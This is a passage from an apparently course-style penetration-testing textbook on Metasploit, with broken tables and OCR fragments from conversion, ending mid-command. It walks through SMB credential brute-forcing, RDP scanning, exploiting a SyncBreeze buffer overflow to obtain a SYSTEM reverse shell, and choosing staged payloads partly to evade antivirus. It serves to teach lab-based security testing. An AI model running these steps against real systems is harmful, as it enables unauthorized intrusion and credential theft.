The Metasploit Framework includes hundreds of auxiliary modules that provide functionality such as protocol enumeration, port scanning, fuzzing, sniffing, and more. The modules all follow a common slash-delimited hierarchical syntax (*module type/os, vendor, app, or protocol/module name*), which makes it easy to explore and use the modules. Auxiliary modules are useful for many tasks, including information gathering (under the gather/ hierarchy), scanning and enumeration of various services (under the scanner/ hierarchy), and so on.

There are too many to cover here, but we will demonstrate the syntax and operation of some of the most common auxiliary modules. As an exercise, explore some other auxiliary modules as they are an invaluable part of the Metasploit Framework.

To list all auxiliary modules, we run the **show auxiliary** command. This will present a very long list of all auxiliary modules as shown in the truncated output below:

```
msf5 > show auxiliary 
Auxiliary 
========= 
  Name Rank Description
   ---- ---- ----------- 
   ...............
   scanner/smb/smb1 normal SMBv1 Protocol Detection 
   scanner/smb/smb2 normal SMB 2.0 Protocol Detection 
   scanner/smb/smb_enumshares normal SMB Share Enumeration 
   scanner/smb/smb_enumusers normal SMB User Enumeration (SAM EnumUsers) 
   scanner/smb/smb_enumusers_domain normal SMB Domain User Enumeration 
  scanner/smb/smb_login 100 normal SMB Login Check Scanner
   scanner/smb/smb_lookupsid normal SMB SID User Enumeration (LookupSid) 
   scanner/smb/smb_ms17_010 normal MS17-010 SMB RCE Detection 
  scanner/smb/smb_version normal SMB Version Detection
   ...............
                       |
```
*Listing 743 - Listing all auxiliary modules* 

We can use **search** to reduce this considerable output, filtering by app, type, platform, and more. For example, we can search for SMB auxiliary modules with **search type:auxiliary name:smb** as shown in the following listing.



| $msf5 > search -h$                                                               |                |                                                                       |      |                                 |  |  |
|----------------------------------------------------------------------------------|----------------|-----------------------------------------------------------------------|------|---------------------------------|--|--|
|                                                                                  |                | Usage: search [ options ] <keywords></keywords>                       |      |                                 |  |  |
|                                                                                  |                |                                                                       |      |                                 |  |  |
| OPTIONS:                                                                         |                |                                                                       |      |                                 |  |  |
| $-h$                                                                             |                | Show this help information                                            |      |                                 |  |  |
| -o <file></file>                                                                 |                | Send output to a file in csv format                                   |      |                                 |  |  |
| -S <string></string>                                                             |                | Search string for row filter                                          |      |                                 |  |  |
| Keywords:                                                                        |                |                                                                       |      |                                 |  |  |
| aka                                                                              |                | Modules with a matching AKA (also-known-as) name                      |      |                                 |  |  |
| author                                                                           |                | Modules written by this author                                        |      |                                 |  |  |
| arch                                                                             |                | Modules affecting this architecture                                   |      |                                 |  |  |
| bid                                                                              | :              | Modules with a matching Bugtraq ID                                    |      |                                 |  |  |
| cve                                                                              | $\ddot{\cdot}$ | Modules with a matching CVE ID                                        |      |                                 |  |  |
|                                                                                  |                |                                                                       |      |                                 |  |  |
| target                                                                           | $\ddot{\cdot}$ | Modules affecting this target                                         |      |                                 |  |  |
| type                                                                             |                | Modules of a specific type (exploit, payload, auxiliary, encoder, eva |      |                                 |  |  |
| Examples:<br>search cve:2009 type:exploit                                        |                |                                                                       |      |                                 |  |  |
|                                                                                  |                | msf5 > search type: auxiliary name: smb                               |      |                                 |  |  |
| Matching Modules                                                                 |                |                                                                       |      |                                 |  |  |
| ===============                                                                  |                |                                                                       |      |                                 |  |  |
| Name                                                                             |                |                                                                       | Rank | Description                     |  |  |
|                                                                                  |                |                                                                       |      |                                 |  |  |
| auxiliary/admin/oracle/ora_ntlm_stealer<br>normal                                |                |                                                                       |      | Oracle SMB Relay Code Execution |  |  |
| auxiliary/admin/smb/check_dir_file<br>SMB Scanner Check File/Directory<br>normal |                |                                                                       |      |                                 |  |  |
| auxiliary/admin/smb/delete_file<br>SMB File Delete Utility<br>normal             |                |                                                                       |      |                                 |  |  |
| auxiliary/admin/smb/download_file<br>SMB File Download Utility<br>normal         |                |                                                                       |      |                                 |  |  |
| $\cdots$                                                                         |                |                                                                       |      |                                 |  |  |

*Listing 744 - Searching for SMB auxiliary modules* 

After invoking a module with **use**, we can request more **info** about it as follows:

```
msf5 > use scanner/smb/smb2
msf5 auxiliary(scanner/smb/smb2) > info
| Name: SMB 2.0 Protocol Detection 
      Module: auxiliary/scanner/smb/smb2 
     License: Metasploit Framework License (BSD) 
        Rank: Normal 
Provided by: 
   hdm <x@hdm.io> 
Check supported: 
   Yes 
Basic options: 
   Name Current Setting Required Description 
   ---- --------------- -------- -----------
```




Description:

Detect systems that support the SMB 2.0 protocol

*Listing 745 - Showing information about a SMB module* 

The module description output by **info** tells us that the purpose of the smb2 module is to detect whether or not the remote machines support the SMB 2.0 protocol. The module's *Basic options* parameters can be inspected by executing the **show options** command. For this particular module, we just need to **set** the IP address of our target, in this case our student Windows 10 machine.

Alternatively, since we have already scanned our Windows 10 machine, we could search the Metasploit database for hosts with TCP port 445 open (**services -p 445**) and automatically add the results to *RHOSTS* (**–rhosts**):

msf5 auxiliary(scanner/smb/smb\_version) > **services -p 445 --rhosts**

Services

========



**RHOSTS => 10.11.0.22**

```
msf5 auxiliary(scanner/smb/smb_version) >
```
*Listing 746 - Loading IP addresses from the database* 

With the required parameters configured, we can launch the module with **run** or **exploit**:

```
msf5 auxiliary(scanner/smb/smb2) > run
[+] 10.11.0.22:445 - 10.11.0.22 supports SMB 2 [dialect 255.2] and has been online f 
[*] Scanned 1 of 1 hosts (100% complete) 
[*] Auxiliary module execution completed
```
*Listing 747 - Running the auxiliary module*  **|**

Based on the module's output, the remote computer does indeed support SMB version 2. To leverage this, we can use the **scanner/smb/smb\_login** module to attempt a brute force login against the machine. Loading the module and listing the options produces the following output:

```
msf5 auxiliary(scanner/smb/smb_enumusers_domain) > use scanner/smb/smb_login
```
msf5 auxiliary(scanner/smb/smb\_login) > **options**

Module options (auxiliary/scanner/smb/smb\_login):






*Listing 748 - Loading and listing options for smb\_login module* 

The output reveals that this module accepts both *Required* parameters (like *RHOSTS*) and optional parameters (like *SMBDomain*). However, we notice that *RHOSTS* is not set, even though we set it while using the previous smb2 module. This is because **set** defines a parameter only within the scope of the running module. We can instead set a global parameter, which is available across all modules, with **setg**.

*One parameter that we often change for auxiliary modules is THREADS. This parameter tells the framework how many threads to initiate when running the module, increasing the concurrency, and the speed. We don't want to go too crazy with this number, but a slight increase will dramatically decrease the run time.* 

For the sake of this demonstration, let's assume that we have discovered valid domain **|**credentials during our assessment. We would like to determine if these credentials can be reused on others servers that have TCP port 445 open. To make things easier, we will try this approach on our Windows client, beginning with an invalid password.

We'll start by supplying the valid domain name of **corp.com**, a valid username (**Offsec**), an *invalid* password (**ABCDEFG123!**), and the Windows 10 target's IP address:

```
msf5 auxiliary(scanner/smb/smb_login) > set SMBDomain corp.com
SMBDomain => corp.com 
msf5 auxiliary(scanner/smb/smb_login) > set SMBUser Offsec
SMBUser => Offsec 
msf5 auxiliary(scanner/smb/smb_login) > set SMBPass ABCDEFG123!
SMBPass => ABCDEFG123!
```


```
msf5 auxiliary(scanner/smb/smb_login) > setg RHOSTS 10.11.0.22
RHOSTS => 10.11.0.22 
msf5 auxiliary(scanner/smb/smb_login) > set THREADS 10
THREADS \Rightarrow 10
msf5 auxiliary(scanner/smb/smb_login) > run
[*] 10.11.0.22:445 - 10.11.0.22:445 - Starting SMB login bruteforce
[*] 10.11.0.22:445 - 10.11.0.22:445 - This system does not accept authentication wit
[-] 10.11.0.22:445 - 10.11.0.22:445 - Failed: 'corp.com\Offsec:ABCDEFG123!', 
[*] Scanned 1 of 1 hosts (100% complete) 
[*] Auxiliary module execution completed
```
*Listing 749 - Attempting a SMB login* 

Since we knew that the password we supplied was invalid, the login failed as expected. Now, let's try to supply a valid password and re-run the module.

```
msf5 auxiliary(scanner/smb/smb_login) > set SMBPass Qwerty09!
SMBPass => Qwerty09! 
msf5 auxiliary(scanner/smb/smb_login) > run
[*] 10.11.0.22:445 - 10.11.0.22:445 - Starting SMB login bruteforce
[\star] 10.11.0.22:445 - 10.11.0.22:445 - This system does not accept authentication wit
[+] 10.11.0.22:445 - 10.11.0.22:445 - Success: 'corp.com\Offsec:Qwerty09!'
Administrator 
[*] Scanned 1 of 1 hosts (100% complete) 
[*] Auxiliary module execution completed
```
*Listing 750 - Attempting a SMB login with valid credentials* 

This time, the authentication succeeded. We can retrieve information regarding successful login attempts from the database with **creds**.



Although this run was successful, this method will not scale well. To test a larger user base with a variety of passwords, we could instead use the *USERPASS\_FILE* parameter, which instructs the

module to use a file containing users and passwords separated by space, with one pair per line. msf5 auxiliary(scanner/smb/smb\_login) > **set USERPASS\_FILE /home/kali/users.txt**

```
USERPASS_FILE => /home/kali/users.txt 
msf5 auxiliary(scanner/smb/smb_login) > run
[*] 10.11.0.22:445 - 10.11.0.22:445 - Starting SMB login bruteforce
```
 $[-]$  10.11.0.22:445 - 10.11.0.22:445 - Failed: '.\bob:Qwerty09!',





*Listing 752 - Using username and password files to brute force SMB login* 

Let's try out another module. In this example, we will try to identify machines listening on TCP port 3389, which indicates they might be accepting Remote Desktop Protocol (RDP) connections. To do this, we will invoke the scanner/rdp/rdp\_scanner module.

msf5 auxiliary(scanner/smb/smb\_login) > **use scanner/rdp/rdp\_scanner**

```
msf5 auxiliary(scanner/rdp/rdp_scanner) > show options
```
Module options (auxiliary/scanner/rdp/rdp\_scanner):



This module successfully detected RDP running on one host and automatically added the results to the database.

### *22.1.3.1 Exercises*

1. Start the postgresql service and launch msfconsole.

**|**

- 2. Use the SMB, HTTP, and any other interesting auxiliary modules to scan the lab systems.
- 3. Review the hosts' information in the database.

## 22.2 Exploit Modules

Now that we are acquainted with basic MSF usage and several auxiliary modules, let's dig deeper into the business end of the MSF: exploit modules.

Exploit modules most commonly contain exploit code for vulnerable applications and services. Metasploit contains over 1700 exploits at the time of this writing and each was meticulously



developed and tested to successfully exploit a wide variety of vulnerable services. These exploits are invoked in much the same way as auxiliary modules.

### *22.2.1 SyncBreeze Enterprise*

To begin our exploration of exploit modules, we will focus on a service that we've abused time and again: SyncBreeze. In this section, we will search for the exploits related to the SyncBreeze Enterprise application installed on the Windows 10 workstation and then exploit it using MSF. To begin, we will use the **search** command:

msf5 > **search syncbreeze**

```
Matching Modules 
================
```

| Name                                                 | Disclosure Date Rank | Description        |
|------------------------------------------------------|----------------------|--------------------|
|                                                      |                      |                    |
| exploit/windows/fileformat/syncbreeze xml 2017-03-29 |                      | normal Sync Breeze |
| Enterprise 9.5.16 - Import Command Buffer Overflow   |                      |                    |
| exploit/windows/http/syncbreeze_bof                  | 2017-03-15           | great Sync Breeze  |
| Enterprise GET Buffer Overflow                       |                      |                    |

*Listing 754 - Searching for SyncBreeze exploits* 

The output reveals two specific exploit modules. We will focus on 10.0.28 and request **info** about that particular module:

```
Oork License (BSD)<br>|<br>|
msf5 > info exploit/windows/http/syncbreeze_bof 
        Name: Sync Breeze Enterprise GET Buffer Overflow 
      Module: exploit/windows/http/syncbreeze_bof 
    Platform: Windows 
        Arch: 
 Privileged: Yes 
     License: Metasploit Framework License (BSD) 
        Rank: Great 
   Disclosed: 2017-03-15 
Provided by: 
  Daniel Teixeira 
   Andrew Smith 
   Owais Mehtab 
   Milton Valencia (wetw0rk) 
Available targets: 
   Id Name 
   -- ---- 
   0 Automatic 
   1 Sync Breeze Enterprise v9.4.28 
   2 Sync Breeze Enterprise v10.0.28 
   3 Sync Breeze Enterprise v10.1.16 
Basic options: 
   Name Current Setting Required Description 
   ---- --------------- -------- ----------- 
  Proxies 1980 no A proxy chain of format type:host:port[,type:host:port]
                              |
```




According to the module description and the available targets, this does, in fact, seem to be the exploit that matches our target on the Windows 10 lab machine. Exploit modules require a payload specification. If we don't set this, the module will select a default payload. The default payload may not be what we want or expect, so it's always better to set our options explicitly to maintain tight control of the exploitation process.

To retrieve a listing of all payloads that are compatible with the currently selected exploit module, we run **show payloads** as shown in Listing 756.

```
Rank<br>
Des<br>
----<br>
normal Win<br>
normal Win<br>
normal Win<br>
normal Win<br>
normal Win<br>
normal Win
msf5 > use exploit/windows/http/syncbreeze_bof
msf5 exploit(windows/http/syncbreeze_bof) > show payloads
Compatible Payloads 
=================== 
Name Rank Description
                                         ---- ---- ----------- 
.................
windows/shell_bind_tcp normal Windows Command Shell, Bind TCP Inli
windows/shell_hidden_bind_tcp normal Windows Command Shell, Hidden Bind T
windows/shell_reverse_tcp normal Windows Command Shell, Reverse TCP I
windows/speak_pwned normal Windows Speech API - Say "You Got Pw 
windows/upexec/bind_hidden_ipknock_tcp normal Windows Upload/Execute, Hidden Bind 
    .................
                             |
```
*Listing 756 - Truncated output of all applicable payloads* 

For example, we can specify a standard reverse shell payload (windows/shell\_reverse\_tcp) with **set payload** and list the options with **show options**:

```
msf5 exploit(windows/http/syncbreeze_bof) > set payload windows/shell_reverse_tcp 
payload => windows/shell/reverse_tcp
```
msf5 exploit(windows/http/syncbreeze\_bof) > **show options**

Module options (exploit/windows/http/syncbreeze\_bof):

Name Current Setting Required Description





Payload options (windows/shell\_reverse\_tcp):



Exploit target:



*Listing 757 - Choosing a payload* 

The "Exploit target" section below the payload settings lists OS or software versions vulnerable to this exploit. In the case of a vanilla stack overflow like the one found in Syncbreeze, these settings essentially equate to different return addresses that are suitable for different OS versions or environments of the affected software. In this exploit module, a single static return address for our version of SyncBreeze will work for multiple versions of Windows. In other exploits, we will often need to set the target (using **set target**) to match the environment we are exploiting.

By setting the reverse shell payload for our exploit, Metasploit automatically added some new "Payload options", including *LHOST* (listen host) and *LPORT* (listen port), which correspond to the host IP address and port that the reverse shell will connect to. Note that *LPORT* is set to a default value of 4444, which is fine for our purposes. Let's go ahead and set *LHOST* and *RHOST* to define our attacking host and target host respectively.

```
msf5 exploit(windows/http/syncbreeze_bof) > set LHOST 10.11.0.4
LHOST => 10.11.0.4 
msf5 exploit(windows/http/syncbreeze_bof) > set RHOST 10.11.0.22
RHOST => 10.11.0.22|
```
*Listing 758 - Configuring the required parameters* 

After setting *LHOST* to our Kali IP address and *RHOST* to the Windows host IP address, we can use **check** to verify whether or not the target host and application are vulnerable. Note that this check will only work if the target application exposes some sort of banner or other identifiable data.

msf5 exploit(windows/http/syncbreeze\_bof) > **check**  $\lbrack * \rbrack$  10.11.0.22:80 - The target appears to be vulnerable. *Listing 759 - Checking if the target is vulnerable* 



With confirmation that the target is vulnerable, all that remains now is to run the exploit using the **exploit** command as displayed below.

```
msf5 exploit(windows/http/syncbreeze_bof) > exploit
[*] Started reverse TCP handler on 10.11.0.4:4444 
[*] Automatically detecting target...
[*] Target is 10.0.28 
[*] Sending request...
[*] Command shell session 1 opened (10.11.0.4:4444 -> 10.11.0.22:50195) 
Microsoft Windows [Version 10.0.16299.248] 
(c) 2017 Microsoft Corporation. All rights reserved. 
C:\Windows\system32> whoami
whoami 
nt authority\system
```
*Listing 760 - Executing the exploit* 

Notice that when we execute the exploit, Metasploit automatically creates a payload listener, eliminating the need for Netcat. Upon execution completion, a session is created and the reverse shell is made available for us.

### *22.2.1.1 Exercise*

1. Exploit SyncBreeze using the existing Metasploit module.

# 22.3 Metasploit Payloads

So far, we have only leveraged windows/shell\_reverse\_tcp, a simple and standalone reverse shell. Metasploit contains many other types of payloads beyond basic shells. Let's take a look at some of them now.

### *22.3.1 Staged vs Non-Staged Payloads*

Before jumping into specific shellcode functionality, we must discuss the distinction between *staged* and *non-staged* shellcode, as evidenced by the description of these two payloads:

```
windows/shell_reverse_tcp - Connect back to attacker and spawn a command shell 
|windows/shell/reverse_tcp - Connect back to attacker, Spawn cmd shell (staged) 
                          Listing 761 - Syntax for staged vs non-staged payloads
```
The difference between these payloads is subtle but important. A non-staged payload is sent in its entirety along with the exploit. In contrast, a staged payload is usually sent in two parts. The first part contains a small primary payload that causes the victim machine to connect back to the attacker, transfer a larger secondary payload containing the rest of the shellcode, and then execute it.

There are several situations in which we would prefer to use staged shellcode instead of nonstaged. If the vulnerability we are exploiting does not have enough buffer space to hold a full payload, a staged payload might be suitable. Since the first part of a staged payload is typically smaller than a full payload, these smaller initial payloads can likely help us in space-constrained situations. In addition, we need to keep in mind that antivirus software will quite often detect



embedded shellcode in an exploit. By replacing that code with a staged payload, we remove a good chunk of the malicious part of the shellcode, which may increase our chances of success. After the initial stage is executed by the exploit, the remaining payload is retrieved and injected directly into the victim machine's memory.

Note that in Metasploit, the "/" character is used to denote whether a payload is staged or not, so "shell\_reverse\_tcp" is not staged, whereas "shell/reverse\_tcp" is.

## *22.3.2 Meterpreter Payloads*

As described on the Metasploit site, Meterpreter<sup>712</sup> is a multi-function payload that can be dynamically extended at run-time. In practice, this means that the Meterpreter shell provides more features and functionality than a regular command shell, offering capabilities such as file transfer, keylogging, and various other methods of interacting with the victim machine. These tools are especially useful in the post-exploitation phase. Because of Meterpreter's flexibility and capability, it is the favorite and most commonly-used Metasploit payload.

A search for the "meterpreter" keyword returns a long list of results, but narrowing the search to the payload category reveals meterpreter versions for multiple operating systems and architectures including Windows, Linux, Android, Apple iOS, FreeBSD, and Apple OS X/macOS.

|                | msf5 > search meterpreter type:payload              |                              |
|----------------|-----------------------------------------------------|------------------------------|
|                | Matching Modules                                    |                              |
|                | ============                                        |                              |
| #              | Name                                                | Description                  |
|                |                                                     |                              |
| 1              | payload/android/meterpreter/reverse_http            | Android Meterpreter, Android |
| 2              | payload/android/meterpreter/reverse_https           | Android Meterpreter, Android |
| 3              | payload/android/meterpreter/reverse_tcp             | Android Meterpreter, Android |
| $\overline{4}$ | payload/android/meterpreter_reverse_http            | Android Meterpreter Shell, R |
| 5              | payload/android/meterpreter_reverse_https           | Android Meterpreter Shell, R |
| 6              | payload/android/meterpreter_reverse_tcp             | Android Meterpreter Shell, R |
| $\overline{7}$ | payload/apple_ios/aarch64/meterpreter_reverse_http  | Apple_iOS Meterpreter, Rever |
| 8              | payload/apple_ios/aarch64/meterpreter_reverse_https | Apple_iOS Meterpreter, Rever |
| 9              | payload/apple_ios/aarch64/meterpreter_reverse_tcp   | Apple_iOS Meterpreter, Rever |
| 10             | payload/apple_ios/armle/meterpreter_reverse_http    | Apple_iOS Meterpreter, Rever |
|                |                                                     |                              |
|                | Listing 762 - Searching for Meterpreter payloads    |                              |

*Listing 762 - Searching for Meterpreter payloads* 

There are a multitude of Meterpreter versions based on specific programming languages (Python, PHP, Java), protocols and transports (UDP, HTTPS, IPv6, etc), and other various specifications (32-bit vs 64-bit, staged vs unstaged, etc).

For example, a small selection of Windows reverse meterpreter payloads is shown below:

| payload/windows/meterpreter/reverse_udp   | normal Reverse UDP Stager with UUID Sup |
|-------------------------------------------|-----------------------------------------|
| payload/windows/meterpreter/reverse_http  | normal Windows Reverse HTTP Stager      |
| payload/windows/meterpreter/reverse_https | normal Windows Reverse HTTPS Stager     |

<sup>712 (</sup>Rapid7, 2017), https://github.com/rapid7/metasploit-framework/wiki/Meterpreter



payload/windows/meterpreter/reverse\_ipv6\_tcp normal Reverse TCP Stager (IPv6) payload/windows/meterpreter/reverse\_tcp normal Reverse TCP Stager

*Listing 763 - Meterpreter reverse protocol versions* 

We can select a specific meterpreter payload with **set** and configure it just as we would a standard reverse shell payload:

```
msf5 exploit(windows/http/syncbreeze_bof) > set payload
